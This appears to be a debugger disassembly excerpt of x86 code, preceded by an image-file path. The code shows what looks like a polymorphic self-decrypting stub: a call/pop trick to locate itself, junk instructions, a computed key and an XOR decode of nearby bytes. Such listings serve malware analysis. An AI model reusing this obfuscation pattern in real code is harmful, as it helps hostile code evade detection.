 69FF31EE 9F lahf
69FF31EF D2B8 23EC0000 sar byte ptr ds:[eax+EC23],cl
69FF31F5 E8 00000000 call t.69FF31FA call $0
EIP 69FF31FA 5B pop ebx
69FF31FB 8D43 52 lea eax,dword ptr ds:[ebx+52]
69FF31FE 66:BF 79F9 mov di,F979
69FF3202 BF 986DCC36 mov edi,36CC6D98
69FF3207 81C1 8D140000 add ecx,148D
69FF320D B9 D9090000 mov ecx,9D9
69FF3212 66:BA 73DC mov dx,DC73
69FF3216 89FA mov edx,edi
69FF3218 31DB xor ebx,ebx
69FF321A 66:BE 3F12 mov si,123F
69FF321E 89CE mov esi,ecx
69FF3220 83E6 03 and esi,3
69FF3223 75 1B jne t.69FF3240
69FF3225 BB C1BD0000 mov ebx,BDC1
69FF322A 89FB mov ebx,edi
69FF322C 66:01DA add dx,bx
69FF322F 66:F7DA neg dx
69FF3232 6BD2 03 imul edx,edx,3
69FF3235 C1CA 06 ror edx,6
69FF3238 81EF 69740000 sub edi,7469
69FF323E 89D7 mov edi,edx
69FF3240 3010 xor byte ptr ds:[eax],dl